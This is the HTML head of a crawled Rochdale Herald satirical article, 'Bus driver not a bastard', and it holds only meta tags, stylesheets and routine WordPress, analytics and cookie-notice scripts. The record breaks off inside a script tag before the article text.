

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/
body_size: 51461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Bus driver not a bastard - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Commuters in Ormskirk were shocked today when a bus driver actually waited at a bus stop to allow a late arriving passenger to sprint down the road and -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bus driver not a bastard - The Rochdale Herald"/>
<meta property="og:description" content="Commuters in Ormskirk were shocked today when a bus driver actually waited at a bus stop to allow a late arriving passenger to sprint down the road and -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2018-01-23T16:09:36+00:00"/>
<meta property="article:modified_time" content="2018-01-23T17:31:57+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Adel Ladd">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="1 minute">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg","width":1000,"height":667},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#webpage","url":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/","name":"Bus driver not a bastard - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#primaryimage"},"datePublished":"2018-01-23T16:09:36+00:00","dateModified":"2018-01-23T17:31:57+00:00","description":"Commuters in Ormskirk were shocked today when a bus driver actually waited at a bus stop to allow a late arriving passenger to sprint down the road and -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/","url":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/","name":"Bus driver not a bastard"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/abbe80b66bf471b12b1cbd0144db77e5"},"headline":"Bus driver not a bastard","datePublished":"2018-01-23T16:09:36+00:00","dateModified":"2018-01-23T17:31:57+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/#primaryimage"},"articleSection":"Transport","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/abbe80b66bf471b12b1cbd0144db77e5","name":"Adel Ladd","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/ca9f99e7cce966023f4c570f8c9e14a99c75653d70ddcc2e0037c35722bcf3dc?s=96&d=monsterid&r=g","caption":"Adel Ladd"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"41e0d32fee","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/27301"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=27301'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.170.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/?amp">
<script type="text/javascript">//<![CDATA[
